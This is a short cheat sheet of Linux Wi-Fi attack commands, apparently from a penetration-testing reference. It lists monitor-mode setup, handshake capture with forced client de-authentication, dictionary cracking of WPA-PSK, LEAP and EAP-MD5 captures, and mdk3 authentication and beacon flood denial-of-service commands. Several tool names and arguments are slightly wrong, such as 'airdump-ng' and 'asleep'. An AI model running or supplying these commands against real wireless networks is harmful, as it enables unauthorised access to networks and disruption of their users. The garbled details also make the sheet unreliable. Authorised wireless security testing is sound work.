 LINUX WIFI TESTING

START MONITOR MODE INTERFACE

airmon-ng stop ath0
airmon-ng start wifi0
iwconfig ath0 channel $CH

CAPTURE CLIENT HANDSHAKE

airdump-ng -c $CH --bssid $AP -w file ath0 #Capture traffic
aireplay-ng -0 10 -a $AP -c $CH ath0 #Force client de-auth

BRUTE FORCE HANDSHAKE

aircrack-ng -w wordlist capture.cap # WPA-PSK
asleep -r capture.cap -W dict.asleep # LEAP
eapmd5pass -r capture.cap -w wordlist # EAP-MD5

DOS ATTACKS

mdk3 int a -a $AP #Auth Flood
mdk3 int b -c $CH #Beacon Flood

87